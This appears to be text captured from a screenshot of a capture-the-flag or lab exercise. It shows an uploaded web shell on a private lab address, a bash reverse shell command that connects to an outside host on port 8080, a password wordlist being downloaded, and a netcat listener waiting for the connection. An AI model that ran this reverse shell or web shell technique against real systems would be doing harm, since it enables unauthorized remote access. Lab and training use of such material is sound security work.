 Mozilla Firefox
192.168.56.101/uploads/we
192.168.56.101/uploads/webshell.php
Command: bash -c 'bash -i > /dev/tcp/10.10.50.117/8080 2>&1 <&0'
Terminal
File Edit View Search Terminal Help
[OS:Linux Login:Fri,20240927.1642hrs FreeRAM:77G IP:172.17.0.1, 192.16
[ppoteete@zfoo]-[/tmp/challenge]
$ curl -sSL https://raw.githubusercontent.com/danielmiessler/SecL
20.txt | head -35 > pass.list
[OS:Linux Login:Fri,20240927.1642hrs FreeRAM:77G IP:172.17.0.1, 192.16
[ppoteete@zfoo]-[/tmp/challenge]
$ ll
total 12K
-rw-rw-r-- 1 ppoteete ppoteete 2.3K Sep 26 18:36 challenge.base64
-rw-rw-r-- 1 ppoteete ppoteete 277 Sep 27 16:42 pass.list
-rw-rw-r-- 1 ppoteete ppoteete 522 Sep 27 16:39 webshell.php
[OS:Linux Login:Fri,20240927.1642hrs FreeRAM:77G IP:172.17.0.1, 192.16
[ppoteete@zfoo]-[/tmp/challenge]
$ nc -lvnp 8080
Listening on 0.0.0.0 8080